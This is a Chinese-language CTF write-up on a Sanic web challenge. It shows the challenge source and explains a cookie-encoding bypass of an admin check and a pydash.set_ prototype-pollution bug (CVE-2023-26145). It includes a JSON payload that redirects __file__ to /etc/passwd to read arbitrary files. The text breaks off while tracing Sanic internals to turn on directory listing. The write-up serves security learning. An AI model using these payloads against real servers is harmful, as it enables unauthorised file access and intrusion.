1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 from sanic import Sanicfrom sanic.response import text, htmlfrom sanic_session import Sessionimport pydashclass Pollute : def __init__ (self ): pass app = Sanic(__name__) app.static("/static/" , "./static/" ) Session(app) @app.route('/' , methods=['GET' , 'POST' ] async def index (request ): return html(open ('static/index.html' ).read()) @app.route("/login" async def login (request ): user = request.cookies.get("user" ) if user.lower() == 'adm;n' : request.ctx.session['admin' ] = True return text("login success" ) return text("login fail" ) @app.route("/src" async def src (request ): return text(open (__file__).read()) @app.route("/admin" , methods=['GET' , 'POST' ] async def admin (request ): if request.ctx.session.get('admin' ) == True : key = request.json['key' ] value = request.json['value' ] if key and value and type (key) is str and '_.' not in key: pollute = Pollute() pydash.set_(pollute, key, value) return text("success" ) else : return text("forbidden" ) return text("forbidden" ) if __name__ == '__main__' : app.run(host='0.0.0.0' )

1 2 3 4 5 6 7 8 @app.route("/login" async def login (request ): user = request.cookies.get("user" ) if user.lower() == 'adm;n' : request.ctx.session['admin' ] = True return text("login success" ) return text("login fail" )
这个时候对咱们的cookie做了一个过滤;这时候我们如果传⼊的cookie值包含 ; 那么便会被截断;这个时候考的是RFC2068的编码规则
1 2 3 4 5 6 7 8 9 10 11 12 Many HTTP/1.1 header field values consist of words separated by LWS or special characters. These special characters MUST be in a quotedstring to be used within a parameter value. These quoting routines conform to the RFC2109 specification, which in turn references the character definitions from RFC2068. They provide a two-way quoting algorithm. Any non-text character is translated into a 4 character sequence: a forward-slash followed by the three-digit octal equivalent of the character. Any '\' or ' "' is quoted with a preceeding '\' slash. Check for special sequences. Examples: \012 --> \n \" --> "

1 2 3 @app.route("/src" async def src (request ): return text(open (__file__).read())
此时非常明显的原型链污染的考点;我们可以考虑污染到__file__中;然后将值污染之后即可完成任意文件读取。
1 2 3 4 5 6 7 8 9 10 11 @app.route("/admin" , methods=['GET' , 'POST' ] async def admin (request ): if request.ctx.session.get('admin' ) == True : key = request.json['key' ] value = request.json['value' ] if key and value and type (key) is str and '_.' not in key: pollute = Pollute() pydash.set_(pollute, key, value) return text("success" ) else : return text("forbidden" )
但是此时我们需要先过session验证才可以进⼊admin路由;注意到存在pydash.set_函数;这个是⼀个pydash原型链污染的考点。
这时的考点就已经很清楚了:⼀个是编码绕过⼀个是原型链污染
RFC2068的编码规则绕过
参考文章:https://blog.abdulrah33m.com/prototype-pollution-in-python/
pydash == 5.1.2,有CVE-2023-26145 pydash.set_,那么应该是原型链污染。发现对我们传⼊的key进⾏了过滤,不允许 key 中包含 _. ;因为此时选择了pydash;所以这个时候我们可以利⽤转义的⽅式进⾏绕过: __init__\\\\.__globals__。
payload:
1 { "key" : ".__init__\\\\.__globals__\\\\.__file__" , "value" : "/etc/passwd" }

但是此时我们会发现找不到flag在哪也就是不知道flag的位置;这个时候我们就得先开启列⽬录的功能;这也正是这⼀题的考点所在。

1 2 3 app = Sanic(__name__) app.static("/static/" , "./static/" ) Session(app)

我们将⽬光注意到这个路由上⾯,跟进 static 源码
我们读⼀下注释

主要看这两个,⼤致意思就是directory_view为True时,会开启列⽬录功能,directory_handler中可以获取指定的目录。我们跟进到directory_view发现使⽤了DirectoryHandler函数

继续往DirectoryHandler函数跟进
我们发现只要我们将directory污染为根⽬录,directory_view污染为True,就可以看到根⽬录的所有⽂件了。

这个时候我先将断点打在了 app.static("/static/", "./static/")

然后此时⼀步步的跟进就可以发现我们需要污染的 directory_view 和 directory 在 directory_handler 中
经过查询资料可以发现,这个框架可以通过**app.router.name_index[‘xxxxx’]**来获取注册的路由,那么此时我们就可以通过这个路由的寻找将整条的污染链找出来;我们先打印⼀下注册路由: print(app.router.name_index)

上⾯都是我们注册过的路由,我们可以通过前⾯的键值去访问对应的路由;获取路由: print(app.router.name_index['__mp_main__.static'])

接下来就是如何获取到我们需要污染的 directory_view 和 directory ;因为在前⾯的debug中我们已经知道了directory_view 和 directory 在 directory_handler 中;此时尝试是否可以进⼊ directory_handler :print(app.router.name_index['__mp_main__.static'].handler.keywords['directory_handler'])
